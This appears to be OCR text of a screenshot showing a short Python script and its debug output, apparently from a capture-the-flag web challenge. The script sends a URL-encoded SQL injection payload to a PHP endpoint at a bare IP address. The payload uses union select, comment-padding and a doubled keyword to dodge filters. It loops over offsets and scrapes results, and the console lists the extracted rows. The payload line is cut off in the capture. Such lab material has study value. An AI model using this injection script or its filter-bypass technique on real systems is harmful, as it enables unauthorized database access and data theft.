 1.py
C: > Users > Asus > Desktop > web > 1.py > ...
1 import requests
2 import re
3
4 url = "http://101.32.220.189:30342/challenge.php"
5 payload = "%2d%31%27%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%73%65%6c%65%63%74%6c%65%63%74%2f%2a%2a%2f%63%6f%6e%63%
6
7 for i in range(1, 1000):
8 get_data = "user=" + payload.format(i)
9 res = requests.get(url, params=get_data)
10 match = re.search(r"<div class='result'>查询结果: (.*?)</div>", res.text)
11 if match:
问题 输出 调试控制台 终端
Python Debug Console
begin
Aa ab .*
第 5 项，共 5 项
停
1
d2c7f0e0dff5f4:mjkll
38b57fa6fa8e9e:lggpz
6fe3a5dde4d-c7:nmcwz
dbb6-eb351a5:dhrhe
6d6b8daa78a2369d:faahl
4bbc8afad32d27e:vpqxg
9d1c59c0cf2ec:jxlzm
c000fbceebf3ef0c:zchzy
53cccb2ae9ce19ca:bebts
4c951a--414fadde:gkgao
be3bcae3d9ad53:mhiiz
cea3-4314-bf54:begin
9990bb6fac5fc1e:ytazs
1befbc305b94839:rhqvf
9dbdb-9f2-a28:maywb
ea6da645dffe:zypgq
30db5defafa2:xkipx
a003c14efebf:mxpsn
ddd50e6fcb45a5a:dsrtj